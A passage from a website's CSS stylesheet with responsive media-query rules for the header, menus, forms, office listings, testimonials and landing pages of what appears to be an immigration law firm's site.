.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:30px; margin-bottom:30px;}

.col-sm-6{float:none; width:100%; margin-bottom:30px;}
.title-lp-april{font-size: 30px; line-height: 40px;}
.text-blue-lp-april{font-size: 20px; line-height: 25px;}
.text-blue-lp-april p{margin: 20px 0;}
.title-white-orange-area-april {font-size: 27px; line-height: 30px; margin-bottom:30px;}

/*------ LP APRIL ------*/
.title-white-blue-area-02{font-size: 30px; line-height: 41px; margin-bottom:40px;}
.title-white-blue-area-03{font-size: 30px; line-height: 42px; margin-bottom: 30px;}
/*------ LP APRIL ------*/


#topnav > li > a{font-size: 10px !important;}
.menu-holder.isStuck #topnav > li > a{font-size:10px !important;}
.logo-large{margin-left:140px !important;}

.title-slide-bottom{font-size:58px; line-height:63px;}

.text-image-home{font-size: 24px; line-height:28px; right:45px; top:29px;}
.bwi-content-block h2{font-size: 24px; line-height:28px;}
#content-middle h2{font-size:25px;}

.text-address-01{margin-bottom:15px;}
.map-footer{margin-left:5px;}

/*----- Internal ------*/
.left-about-01{float:none; width:100%;}
.right-about-01{float:none; width:100%;}

.left-about-02{float:none; width:100%;}
.right-about-02{float:none; width:100%;}

.box-benefits{float:none; width:100%; margin-bottom:20px;}
.button-area-faq{width:100%;}
.button-faq{font-size:32px; line-height:35px;}
.img-alice-03{display:none;}


.area-box-d{float:none; width:310px; margin:0 auto; font-size:19px;}

.left-ci{float:none; width:100%;}
.right-ci{float:none; width:100%;}

.left-about-lp{width:100%; float:none;}
.right-about-lp{width:100%; float:none;}


.col-1-2{float:none; width:85%; padding:0px 15px 0px 5px; box-sizing:border-box;}
/*----- Internal ------*/


#form-consultation .span4{float:none; width:100%;}
#form-consultation .span8{float:none; width:100%; padding-left:20px; box-sizing:border-box; margin-top:30px;}

#gform_fields_10 li{width: 100%;}

#input_10_1{margin: 0; width:80%;}
#input_10_2{margin: 0; width:80%;}
#input_10_4{margin: 0; width:80%;}
#gform_wrapper_10 .gform_footer{float: none; margin: 0 !important;}

#field_10_1 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_10_2 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_10_4 .validation_message{margin:-8px 0 0 7px; position:relative;}

#gform_fields_12 li{width: 100%;}

#input_12_1{margin: 0; width:80%;}
#input_12_2{margin: 0; width:80%;}
#input_12_4{margin: 0; width:80%;}
#gform_wrapper_12 .gform_footer{float: none; margin: 0 !important;}

#field_12_1 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_12_2 .validation_message{margin:-8px 0 0 7px; position:relative;}
#field_12_4 .validation_message{margin:-8px 0 0 7px; position:relative;}

.title-footer{margin:0 auto; line-height:28px;}

.title-form-blog{font-size:24px; line-height:30px;}
.text-form-blog br{display:none;}

}

/* ========================================= */
/* ==================990px================== */
/* ========================================= */
@media only screen and (max-width: 990px) {
.logo-large{margin-left: 20px !important;}
}

/* ========================================= */
/* ==================940px================== */
/* ========================================= */
@media only screen and (max-width:940px) {
#header-2017 .content-top-2017{width:100%; margin:0 auto;}
#header-2017 .logo-2017{width:50%; float:none; text-align:center;}

#mainmenu-2017{float:none; width:100%; text-transform:uppercase; border-top:1px solid #f5f5f5;}
#mainmenu-2017 a{color:#666666; font-size:12px; padding:12px 0px 10px 0px;}
#mainmenu-2017 ul{float:none; margin:0px !important; padding:0px !important; width:100%; }
#mainmenu-2017 li{display:inline-block; width:16.5%; box-sizing:border-box; text-align:center;}

#services-new-2017{padding:35px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:50%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:50%; font-size:15px;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:50%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:50%; font-size:15px;}

#services-new-2017 .box-serv-title{font-size:30px; padding:50px 0px 20px 0px;}

.resource-box-2017-area{float:left; width:48%; margin:1%;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:120px; margin:0 auto; font-size:25px; line-height:30px; padding:30px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:160px; margin-top:20px;}
.resources-content-2017 ul{width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{font-size:15px;}

#top-immigration-area-2017{padding:30px 0px 30px 0px; background-color:#F6F6F6;}
.left-top-immigration-2017{width:50%; float:left; font-size:15px; line-height:28px; color:#414b47;}
.left-top-immigration-2017 p{margin:0px 0px 20px 0px;}
.right-top-immigration-2017{width:45%; float:right;}
.right-top-immigration-2017 .button{font-size:24px; padding:16px 30px;} 
.immigration-ul-2017 li{width:29.33% !important; margin:2% 0px 80px 2% !important; float:left !important; font-size:15px;}
.lef-top-title-2017{font-size:22px !important; line-height:22px; }
.lef-top-subtitle-2017{font-size:22px; line-height:22px; color:#003563; padding:8px 0px 30px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:31.33%; margin:1%; float:left; font-size:16px;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 165px 0px; margin:0px 0px 20px 0px;}
#blue-boxes-2017 .blue-box-title{width:90%; max-height:70px; min-height:70px; margin:0 auto; font-size:20px; line-height:26px; padding:15px 0px;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:65px; box-sizing:border-box; padding:10px 5px; list-style:none; font-size:12px; margin:0px; border-left:1px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:40%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:58%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px; text-align:center;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}
	
.lantran{position:fixed; right:7px !important; top:15px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
}

/* ========================================= */
/* ==================900px================== */
/* ========================================= */
@media only screen and (max-width:900px){
.logo-large{margin-left:100px !important;}
.text-01-banner{font-size:60px;}
}

/* ========================================= */
/* ==================880px================== */
/* ========================================= */
@media only screen and (max-width:880px){
/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:40px;}
.subtitle-2019{font-size:25px; padding:0px 0px 20px 0px;}
.subsubtitle-2019{font-size:20px; padding:0px 0px 60px 0px;}

.nums-3things-bx{margin:30px 0px 50px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:40px; line-height:50px;}
.homepage-2017-txt-2018{font-size:16px; line-height:26px;}
.btn-2018{font-size:20px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; }
.icons-2018{margin:20px 0px 20px 0px;}
.blue-content-2018{font-size:15px !important; line-height:22px !important;}
.blue-box-content-2018{width:100%;}

#floating-form-2018{position:relative;  padding:20px 25px 20px 25px; box-sizing:border-box; max-width:100%; margin-top:0px; left:0;}
.form-title-2018{color:#004777; font-size:20px; line-height:26px; margin-bottom:15px;}


.title-sep-2018{font-size:35px; line-height:45px;}
.sub-sep-2018{font-size:24px; line-height:34px;}
.sub-sub-sep-2018{font-size:22px; line-height:32px;}

.three-things-small-text{font-size:20px; line-height:20px; display:block;}


.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
.gray-box-sep-2018{background-color:#F8F8F8; padding:25px 0px 20px 0px;}
.box-num-2018{font-size:85px; color:#dfdfdf; line-height:85px; float:left; width:100%; text-align:center;}
.title-box-blue-01{font-size:22px; color:#00447a; line-height:22px; float:left; padding-top:5px;}
.content-box-blue-01{font-size:15px; color:#5e5e5e; line-height:20px; float:none;}

.opt-01-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-01-b{width:100%; text-align:justify;}
.opt-02-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-02-b{width:100%; text-align:justify;}
.opt-03-a{width:100%; text-align:center; margin-bottom:15px;}
.opt-03-b{width:100%; text-align:justify;}

.opt-02-b-russian{width:95%; float:none; margin:0 auto; text-align:center;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */	
}


/* ========================================= */
/* ==================850px================== */
/* ========================================= */
@media only screen and (max-width:850px){
/* ===================== RESPONSIVE TABS 2019 ===================== */
.tabs_mobile{display:block;}
.tabs_desktop{display:none;}
/* ===================== RESPONSIVE TABS 2019 ===================== */
.page-id-3318 #banner-cta-2017 {
    background-position: right !important;
   
}
.page-id-3318 .text-banner-home a {
font-size:20px;
max-width: 70%;
margin: 0 auto;
}
.bullets-home-2017 .buttons-banner-2021 {

    gap: 15px;
    justify-content:center;
}
.buttons-banner-2021 div
{
  width:100%;
}
#office-2017{padding-top:50px !important;}
.office-content{width:46%; float:left; margin:0px 2% 30px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:20px 0px 20px 0px;}
.office-l{width:100%; float:none; font-size:15px; color:#414b47;}
.office-r{width:100%; float:none; font-size:15px; color:#414b47;}
.office-address{padding:0px 0px 10px 25px;}
.office-phone{padding:0px 0px 10px 25px; }
.office-fax{padding:0px 0px 10px 25px;}
.office-email{padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:100%; float:none !important;}
#form-contact-2017-r{width:100%; padding:3%; float:none !important; box-sizing:border-box;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:100%; height:auto; box-sizing:border-box; padding:10px 5px; list-style:none; font-size:13px; margin:0px; border-left:1px solid #fff; float:none;} 
#tabs-new2017 .nav-tabs .active{background-color:#f5f5f5 !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564; border-bottom:2px solid #013564;} 
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:40%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:58%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

.second-phone-text{float:left; width:55%; text-align:center; height:60px; line-height:60px; font-size:15px;}
.second-phone-image{float:right; width:45%; padding:10px 0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:24px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:35px; height:35px; margin:0px 20px 0px 15px;}

.logo-large{margin-left:70px !important;}

}

/* ========================================= */
/* ==================800px================== */
/* ========================================= */
@media only screen and (max-width: 800px) {
.logo-large{margin-left:40px !important;}

.call-now-button-lp{font-size:30px; line-height:54px;}
.text-now-button-lp{font-size:30px; line-height:54px;}

.text-01-content-bottom-02{font-size:21px; line-height:28px;}
.text-01-content-bottom-02 br{display:none;}

.left-about-02{margin-bottom:20px;}

.text-blackarea-01 br{display:none;}
.text-blackarea-02 br{display:none;}
}

/* ========================================= */
/* ==================767px================== */
/* ========================================= */
@media only screen and (max-width:767px){
  .bullets-home-2017 .buttons-banner-2021 {
    display: flex !important;
  }
/* ===================== INFORMATION TABS 2019 ===================== */
#info-blue-tab{display:none;}
/* ===================== INFORMATION TABS 2019 ===================== */

/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */
#eb5-posts-area{border:1px solid #fff; max-width:380px; margin:0 auto; border-radius:5px;}
#eb5-posts-area .eb5-box-area{width:96%; margin:4% 2%; float:none; }
#eb5-posts-area .link-text-eb5{display:block; text-align:center; color:#fff; background-color:#013564; padding:10px 0px;}
/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */


/* ===================== NEW HEADER ===================== */
.text-banner-home a {padding:6px;}
.header-desk{display:none !important;}
.header-resp{display:block;}
.logo-2017{display:none;}
.logo-new-2019{width:50%; max-width:315px; min-width:310px; margin:0px 0px 0px 105px;}
.logo-new-2019 img{width: 200px; padding-top: 28px;}
.bars-blue{width:54px; height:11px; border-radius:50px; background-color:#003267; margin:8px 0px;}
#new-toggle{width:54px; height:48px; position:absolute !important; padding:0px !important; border-radius:0px !important; box-shadow:0px 0px 0px !important; background:none !important; left:25px; top:40px;}

.phone-txt-new{display:none !important;}
.phone-new-2019{display:table; background: #003265 var(--wpr-bg-6969b873-00ad-45fd-8663-edc771cbf0a0) no-repeat center left 5px; font-family:'Raleway-Bold'; font-size:23px; line-height:23px; color:#fff; padding:10px 15px 10px 55px; text-transform:uppercase; position:absolute; right:0px; top:5px; border-radius:50px 0px 0px 50px;}

.text-new-2019{display:table; 
background: #003265 var(--wpr-bg-f6a9590a-a107-4cce-95ae-cc1f16f90c02) no-repeat center left 5px; font-family:'Raleway-Bold'; font-size:23px; line-height:23px; color:#fff; padding:10px 15px 10px 55px; text-transform:uppercase; position:absolute; right:0px; top:50px; border-radius:50px 0px 0px 50px;}
/* ===================== NEW HEADER ===================== */

/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:40px 0px 40px 0px !important;}
.new-map-area{font-size:15px; line-height:22px; float:left; width:98%; margin:3% 1% 0% 1%; padding:0px 0px 0px 40px; text-align:justify;}

.recursos-area-2019{width:100%; margin:0 auto; padding:15px 0px; text-align:center;}
.recursos-area-title-2019{width:100%; float:none; font-size:15px; display:ruby-text;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:100%; float:none;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}

.new-area-right-btn{font-size:25px; line-height:25px; padding:10px 0px; margin:0px 0px 25px 0px; display:block; text-align:center;}
.immigration-right-area-2019{width:100%; max-width:100%; margin:0 auto; font-size:15px; text-align:center;}

.padding-2019{padding:35px 0px;}

.num-area-2019{width:100%; margin:4% 0% 0% 0%; float:none;}
.num-2019{width:100%; float:none; font-size:70px; line-height:60px;}
.content-num-2019{width:100%; float:none; font-size:15px; text-align:justify;}
.tel-num-2019{width:100%; text-align:center; margin:25px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:20px; text-transform:uppercase; padding:15px 20px 10px 20px; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:100%; float:left; color:#fff; font-size:15px; line-height:20px; text-align:justify; }
.title-alice-2019{font-size:30px; line-height:35px; text-align:center;}
.alice-2019-l p{margin:20px 0px;}
.alice-2019-r{width:100%; float:none; text-align:center; font-size:15px;}
.alice-2019-r img{width:100%; max-width:390px;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-size:15px; padding:20px 0px; margin:0px 0px 15px 0px;}

.preguntas-2019{font-size:20px; line-height:25px; margin:30px 0px 10px 0px;}
.respuestas-2019{font-size:15px; line-height:20px; text-align:justify;}

.bubble-content-2018{text-align:justify !important;}

.justfy-2019{text-align:justify !important;}
#justfy-2019{text-align:justify !important;}
#justfy-2019 p{text-align:justify !important;}
/* ===================== new landing page 2019 ===================== */

.homepage-2017-h2{text-align:center !important;}

.blue-box-title span{font-size:16px  !important; line-height:22px !important;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:38px;}
.subtitle-2019{font-size:20px; line-height:25px; padding:0px 0px 20px 0px;}
.subsubtitle-2019{font-size:16px; line-height:20px; padding:0px 0px 30px 0px;}

.nums-3things-bx{margin:30px 0px 30px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:100%; float:none; text-align:center;}
.nums-3things-r{font-size:14px; line-height:20px; width:100%; float:none; padding:5px 0px 0px 0px; text-align:justify;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */


.content-internals-2017{padding-top:20px;}

#blue-boxes-sep-2018{width:100%; height:auto !important; max-height:1500px !important; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:30px;}
#blue-boxes-sep-2018 .box-sep-2018{background-image:none !important; background-color:#003265 !important; border:0px solid #fff; border-radius:5px; width:100%; margin:0% 0% 20px 0%; float:none; background-size:cover !important; position:relative; padding-bottom:25px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:100%; float:none; padding:0% 0 0 0; text-align:center; margin-bottom:15px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%; max-width:30px; transform:rotate(90deg);}
#blue-boxes-sep-2018 .box-sep-2018 .blue-trans-sep-2018{display:none !important;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:relative; text-align:center; top:25px; width:100%; }
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:90%; font-size:15px; line-height:22px; top:0px; position:relative; margin:40px 5% 0px 5%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:35px; line-height:35px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

.phone-txt-new{border:1px solid #fff; font-size:22px; padding:5px 15px 5px 8px; display:block; position:absolute; right:0px; top:10px; }
.phone-txt-icon{width:25px !important; border:1px solid #fff; border-radius:100px; margin-right:10px;}

.phone-txt-new2{font-size:16px; color:#fff; padding:3px 10px 1px 10px; display:none; position:absolute; right:0px; top:0px;}
.phone-txt-icon2{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}

#section-06-form-apply #field_21_1{width:100% !important; float:none;}
#section-06-form-apply #field_21_2{width:100% !important; float:none;}
#section-06-form-apply #field_21_4{width:100% !important; float:none;}
#section-06-form-apply #field_21_3{width:100% !important; float:none;}

#mainmenu-2017{float:none; width:100%; text-transform:uppercase; border-top:0px; position:absolute; z-index:999; background-color:#fff; top:144px;}
#mainmenu-2017 a{color:#666666; font-size:12px; padding:5px 0px 5px 0px;}
#mainmenu-2017 li{display:block; width:100%; box-sizing:border-box; text-align:center; border-top:1px solid #f5f5f5;}
.toggleMenu{position:fixed; right:15px; bottom:15px; background-color:#fff; box-shadow:2px 2px 2px #000 !important; border-radius:50px; padding:25px 18px !important;}

#benefits-hiring-2017{padding:50px 0px 50px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:16px; line-height:18px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:40px; line-height:40px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:30px; line-height:30px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:18px; line-height:18px; padding:12px 15px 10px 15px;}

#book-confidential-consultation{padding:50px 0px;}

#testimonials-2017{padding:50px 0px;}
#testimonials-2017 .item{width:80%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:100%; float:none; max-width:200px; margin:0 auto;}
#testimonials-2017 .testimonials-2017-txt{width:100%; float:none; font-size:16px; line-height:18px; padding:15px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:25px; margin-bottom:20px; text-align:center;}

#latest-news-2017{padding:50px 0px;}
#latest-news-2017 .latest-news-2017-title{font-size:35px; margin-bottom:30px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:35px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 30px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:20px; line-height:25px; margin-bottom:8px;}
.ln-content-2017{font-size:16px; line-height:18px; text-align:justify;}

.content-lp{max-width:480px; margin:0 auto;}

.title-form-apply{font-size:23px; line-height:30px;}
.subtitle-form-apply{margin-bottom:20px;}
.input-footer-lp-01{width:100% !important; float:none; margin:0px 0px 10px 0px !important; padding:10px 5px !important; box-sizing:border-box; height:40px !important;}
.input-footer-lp-02{width:100% !important; float:none; margin:0px 0px 10px 0px !important; padding:10px 5px !important; box-sizing:border-box; height:40px !important;}
.submit-lp{float:none; width:100% !important; margin:0px !important;}

  .box-address-01{float:none; width:100%; border-bottom:0px solid #FFF; padding:25px 0px;}
  .box-address-02{float:none; width:100%; border-bottom:1px solid #FFF; padding:25px 0px;}

.social-icons-area{float:none; width:300px; margin:15px auto !important; align-items: center;}
.social-icons{float: none; margin: 0 auto; width: 156px;}
.social-icons img{margin-right:5px; }
.text-follow, .social-icons{margin-bottom:0 !important;}
.buttons-footer-area{float:none; padding-top:29px; width:100%;}
.text-follow{width:100%; text-align:center; float:none;}

.logos-footer{width:100%; margin-top:15px;}

.buttons-footer-area{margin-top:0px; padding-top:0px;}
.button-footer{font-size:13px; margin-left:15px; margin-top:28px; padding:15px 0; text-align:center; width:45%;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:0px 0px 20px 0px;}
#banner-cta-2017 .phone-2017{position:absolute; top:25px; right:0px; z-index:1; max-width:200px; border:0px;}
#banner-cta-2017 h1{font-size:25px; line-height:30px; max-width:96%; margin:0 auto;}
#banner-cta-2017 h2{font-size:18px; line-height:25px; max-width:96%; margin:0 auto; margin-top:18px; margin-bottom:0px;}
#banner-cta-2017 h3{font-size:15px;}
#banner-cta-2017 .bg-blue-content-header{font-size:15px; line-height:25px; padding:30px 0px; margin:30px 0px 0px 0px;}


#services-new-2017{padding:25px 0px 25px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:100%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:100%; font-size:15px;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 30px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:100%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:100%; font-size:15px;}
#services-new-2017 .box-serv-title{font-size:30px; padding:20px 0px 10px 0px;}

.faq-box-2017{font-size:15px; margin:0px 0px 30px 0px;}
.letter-faq-2017{width:10%; float:left; font-size:25px;  max-width:60px; min-height:50px;}
.content-faq-box{width:90%; float:left; margin-bottom:10px;}
.content-faq-box .strong{font-size:25px; line-height:30px;}

.testimonials-box-2017{font-size:15px; margin:0 auto; margin-top:28px; text-align:center; width:95%;}
.image-testimonials-2017{width:15%; max-width:129px; min-width:129px; float:none; margin:0 auto; margin-bottom:15px;}
.text-testimonials-2017{width:100%; float:none;}
.title-testimonials-2017{font-size:24px; line-height:25px; text-align:center !important; font-weight:normal; margin-bottom:10px;}

.resource-box-2017-area{float:none; width:98%; margin:0 auto;}
.resource-box-2017{padding:70px 0px;}
.resource-title-2017{width:85%; height:auto; margin:0 auto; font-size:25px; line-height:30px; padding:30px 0px 30px 0px; box-sizing:border-box;}
.resources-content-2017{min-height:60px; margin-top:20px; margin-bottom:30px;}
.resources-content-2017 ul{width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{font-size:14px;}

.left-top-immigration-2017{width:100%; float:none; font-size:15px; line-height:25px;}
.right-top-immigration-2017{width:100%; float:none;}
.right-top-immigration-2017 .button{font-size:24px; padding:16px 30px;} 

.immigration-ul-2017 li{width:96% !important; margin:15px 2% 15px 2% !important; float:none !important;}
.lef-top-title-2017{font-size:22px; line-height:22px; }
.lef-top-subtitle-2017{font-size:22px; line-height:22px; color:#003563; padding:8px 0px 30px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:96%; margin:2% 2% 20px 2%; float:none; font-size:16px; line-height:20px;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 135px 0px; margin:0px 0px 10px 0px;}
#blue-boxes-2017 .blue-box-title{width:90%; max-height:auto; min-height:auto; margin:0 auto; font-size:18px; line-height:22px; padding:15px 0px;}

#contact-immigration-expert{padding:70px 0px; font-size:16px; line-height:30px;}
#contact-immigration-expert .contact-im-ex-l{width:100%; float:none;}
#contact-immigration-expert .contact-im-ex-r{width:100%; float:none; text-align:left; padding:20px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-size:30px; color:#414b47; line-height:38px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:42px; line-height:42px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:25px; line-height:25px; padding:12px 15px 10px 15px; }
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

/*----- 3 THINGS YOU NEED TO KNOW ------*/
#section-3-things{width:100%; margin:0 auto; padding:72px 0px;}
.left-3-things{float:none; width:100%;}
.right-3-things{float:none; width:100%;}
  
.title-resources-2017{margin-top:55px;}
.text-things{width:85%;}
.number-things{font-size:54px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/

/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:50px 0px 40px 0px;}
.box-our-team{width:98%; float:left; margin:10px 1% 1% 1%; }
.box-our-team .img-responsive{max-width:100px;}
.title-our-team-2017{font-size:25px; line-height:35px;}
.name-our-team-2017{font-size:15px; padding-top:0px;}
.job-our-team-2017{text-align:center; font-size:15px; color:#003563; letter-spacing:1px; padding:0px 0px;}
.text-our-team-2017{text-align:center; font-size:15px; color:#616161; line-height:18px;}
.hid-img{float:left; width:25%;}
.hid-txt{float:right; width:70%;}
.hid-clear{clear:both;}
/*----- NEW CONTACT US - OMAR ------*/

.bullets-home-2017{font-size:20px; line-height:30px; text-align:center !important;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:405px; border:0px; margin-bottom:70px;}
.bullets-home-2017 .name-logo{width:100%; max-width:405px; border:0px; margin-top:20px; margin-bottom:40px;}

.homepage-2017-h1{text-align:center !important; font-size:24px !important; line-height:35px !important; }

.bg-blue-content-header-2017{background-color:#013564; text-align:center; color:#fff; font-size:16px; line-height:25px;  padding:30px 0px 35px 0px;}


#section-06-form-apply .medium{width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply .textarea{width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply label{display:none;}
#section-06-form-apply .gform_button{background:#013564 !important; width:100% !important; margin:14px 1% 14px 1% !important; text-align:center !important; font-size:24px !important; color:#FFF !important; font-family: 'JuliusSansOne-Regular' !important; float:none; padding:15px 0px !important; cursor:pointer !important; border:0px;}
#section-06-form-apply .gform_button{-webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
#section-06-form-apply #field_20_1{width:100% !important; float:none;}
#section-06-form-apply #field_20_2{width:100% !important; float:none;}
#section-06-form-apply #field_20_3{width:100% !important; float:none;}
#section-06-form-apply #field_20_4{width:100% !important; float:none;}

#section-06-form-apply #field_22_1{width:100% !important; float:none;}
#section-06-form-apply #field_22_2{width:100% !important; float:none;}
#section-06-form-apply #field_22_3{width:100% !important; float:none;}
#section-06-form-apply #field_22_4{width:100% !important; float:none;}


#section-06-form-apply iframe{margin-top:5px;}

.office-content{width:96%; float:none; margin:20px 2% 30px 2%;}
.office-title{color:#003563; font-size:30px;}
.office-img img{width:100%; margin:10px 0px 20px 0px;}
.office-l{width:100%; float:none; font-size:14px; color:#414b47;}
.office-r{width:100%; float:none; font-size:14px; color:#414b47;}

.title-new-2017{font-size:30px; line-height:30px;}
.sub-title-new-2017{font-size:20px; line-height:20px;}


/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018{text-align:center;}
